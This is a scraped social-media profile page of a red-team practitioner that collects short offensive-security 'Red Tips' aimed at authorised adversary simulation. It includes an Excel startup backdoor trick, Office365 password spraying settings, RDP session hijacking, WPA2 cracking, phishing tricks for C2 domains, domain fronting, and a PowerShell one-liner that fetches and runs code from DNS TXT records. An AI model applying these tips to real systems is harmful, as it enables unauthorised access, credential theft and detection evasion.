
Vincent Yiu
@vysecurity
Followers
27,324
Following
204
Media
1,150
Statuses
32,127
Follow me for Cybersecurity #Thought #Leadership . Director Red Team. Help organizations safeguard their businesses from the bad guys.
Joined December 2014
Don't wanna be here?
Send us removal request.
Explore trending content on Musk Viewer
Will Still
• 123409 Tweets
Rio Grande do Sul
• 109632 Tweets
#MOONLIGHT_MVTeaser
• 94331 Tweets
プロフェッショナル
• 54135 Tweets
RPWP CONCEPT PHOTO 2
• 47000 Tweets
JOONGDUNK LOVE WORKPOINT
• 34776 Tweets
YOASOBI
• 28234 Tweets
青山先生
• 27947 Tweets
SDカード
• 24528 Tweets
عدنان البرش
• 15686 Tweets
#無責任でええじゃないかLOVE
• 14127 Tweets
VACHSS
• 13809 Tweets
排外主義的
• 13664 Tweets
Last Seen Profiles
Took all those "Red Team Tips" and stuck it onto one page: I'll update this page occasionally
#redteam
#adversarysimulation
#cyber
Also, I want to add that there's some duplicate numbering :( Ah well...
17
607
1K
@LisaMayOfficial
@FightHaven
The store lost $100 in cash when the man stole the $100 bill from the register. However, when the man used the stolen $100 bill to buy $70 worth of goods and received $30 in change, the store did not lose any additional money.
So, the total amount the store lost was $100 due to…
61
2
415
Red Tip
#344
: Set HKLM\System\CurrentControlSet\Control\TerminalServer /v fSingleSessionPerUser /d 0, to allow multiple sessions on a server per user. This is useful if you want to login to the jump-host, but that guy's just on all-day-long... 😶
5
131
394
Red Tip
#437
: Pwndrop is a customized web and webdav server that can be used to serve documents and payloads with a few extra features.
@kgretzky
made a fantastic GUI and its super easy to use! . Video at
#redteam
#cybersecurity
5
77
295
Red Tip
#345

: When placing Excel Macro backdoors into Excel startup, you don't have to name it Personal.xlsb, you can also call it a.txt. It'll still start up upon opening of Excel. 😊... Bonus point for sticking it into Roaming profile.
2
96
293

Trick to use any Cloudflare website to get your egress IP. Access the
https://<website>/cdn-cgi/trace,
and grep "ip".
4
54
290
Red tip
#325
: WPA2 PSK can be cracked on Hashcat too, just in case you were not aware. All you do is make cap2hccapx then convert the handshake CAP file to HCCAPX then crack it in Hashcat mode 2500 :)
6
102
249
Reverse Shell Generator. Looks like it'd be useful for things like
@hackthebox_eu
BattleGrounds.
4
100
249
Red Tip
#337
: Have a low privileged Office365 account? Pivot over to after logging in and you can access the Azure AD. If they're syncing AD you suddenly get to view all the groups. Also check out Azure CLI. From
@ustayready
's
@WWHackinFest
talk!
1
110
243
Red tip
#303
: Look for open S3 buckets using I found 1400 buckets in about 1 hour. Good practice to make sure your client isn’t vulnerable to such attacks and if In red team you might be able to use it to serve payload stages or create waterhole attacks
3
120
239

Red Tip
#435
: Found GitLab but no credentials? That pesky sign-in page is blocking you off? Try navigate to /explore or /explore/snippets to see if there's anything useful.
#Redteam
#GitLabSnippets
2
62
240
Red Tip
#421
: Do you know how to trivially & remotely hijack an
#RDP
session without prompt nor warning on user’s side using
#Microsoft
signed binary (no patch/multi-session) ?
qwinsta+mstsc shadowing is the answer ;) Details:
@kmkz_security
2
74
238
Red Tip
#343
: When working with Google Drive documents, if it asks you to request permission, you can try. However, you can also try sticking /pubhtml at the end to see if they've published a copy that you can view.
2
68
231
Red tip
#328
: Need to Spray Office365? Use . Tried and tested this tool and works really fast and well in Python. Just do --threads 3000 and --password Welcome1. As all operators know, you don't have time to be testing tools in the middle of a gig. :)
0
78
220
Red / Blue Team Tip: If you're still reading e-mail message headers using Notepad, you're doing it wrong. Check out Message Header Analyzer:
It'll save your eyes 🤯
#cyber
#redteam
#blueteam
#suspiciousemails
12
51
218
Red Tip
#423
: Escalate privileges on a Windows system if you have any of the following privileges.
SeImpersonate, SeAssignPrimary, SeTcb, SeBackup, SeRestore, SeCreateToken, SeLoadDriver, SeTakeOwnership, SeDebug
@elc0rr3Km1n0s
#cyber
#redteam
1
50
208
Red Tip
#402

: Need to proxy Linux tools? Proxychains4. Need to proxy Windows tools like ADExplorer or Remote Desktop? Try out Proxycap, Proxifier.
#cyber
#operations
#redteam
4
77
201
Red Tip
#431
: Have access to DNS Admin, Backup Operators, Schema Admins etc?
@Cube0x0
explains how to exploit into further access .
@PyroTek3also
has also documentation over at
#cyber
#redteam
1
77
191
Using CloudFlare for IP address filtering in Red Team Operations:
Wrote it up for reference, and because CloudFlare is pretty awesome. You can also play around with the other features! 🔥 (cc
@curi0usjack
,
@shantanukhande
)
#redteam
#cybersecurity
4
81
188
Red tip
#320
: List Chrome bookmarks with one line:
type "C:\Users\%USERNAME%\AppData\Local\Google\Chrome\User Data\Default\Bookmarks.bak" | findstr /c "name url" | findstr /v "type"
Thank
@francisacer1
for the path to Bookmarks.bak :D
2
56
187
Red tip
#310
: SOC is looking for low user/access count new domains that haven't been seen before and you can't domain front due to RFC2616 proxy? When doing the phish, add invisible image links to your C2 domain so that multiple users will have loaded the C2 domain before use.
4
64
187



A new update to the ATT&CK Group to Technique repository!
@msgeekuk
has given us a lot of fancy changes in the Spreadsheet, and we also have color coding. Get the repository at
4
79
178
[NEW POST] HAMMERTHROW: Rotate my domain. Automating the process of changing staging and beacon domains in
@armitagehacker
's CobaltStrike. This makes it more difficult for defenders to detect all domains in use.
#redteam
3
103
172
Red tip
#274
: Password cracking is hard. I love Top297Million-Probable, rockyou was decent for a quick smash, but lately found out about Keyboard Walks. Add keyboard walks with rules into your cracking routines to get more hashes cracked! Share your ideas!
7
70
171

Given the feedback from some of the companies who run the products on the list, here’s a revamped version without certain products. Let’s hope everyone can learn to maximise coverage using multiple products or understand the scope of their EDR’s coverage. Cc
@MrUn1k0d3r
#redteam
5
76
172
ThreadStackSpoofer - a PoC for advanced in-memory evasion technique by
@mariuszbit
. Worth following his work as he releases a lot of PoC and tooling for the latest techniques and concepts! 👇Check it out here: 🤯
#redteam
#OST
1
73
173
Red tip
#284
: Windows Credential Vault is often used to store saved passwords.
@_rastamouse
walks us through the decryption procedures required to make use of these credentials in his blog post at !
2
76
165
[NEW POST] For the
#RedTeam
who use CloudFront for Domain Fronting. Similar to Aliyun, set arbitrary host headers :) Check this out. As always, I confirm any techniques and findings using
@armitagehacker
Cobalt Strike. cc
@bluscreenofjeff
@001spartan
4
74
163
No need for IEX cc
@MDSecLabs
: powershell -ep bypass -nop -c "powershell . ((nslookup.exe -q=txt ))[5]"
5
99
161
Red tip
#321
: Want to find out if the current network has an external exposed interface? Eg. Wireless networks? An easy way is to visit on port 22,80,443 for a quick idea. You might find that your current network has another way in!
4
57
157
New blog post on using Alibaba CDN for domain fronting, and some of it's benefits.
#redteam
#security
My examples use
@armitagehacker
's Cobalt Strike, but you can use any other C2 software.
1
85
148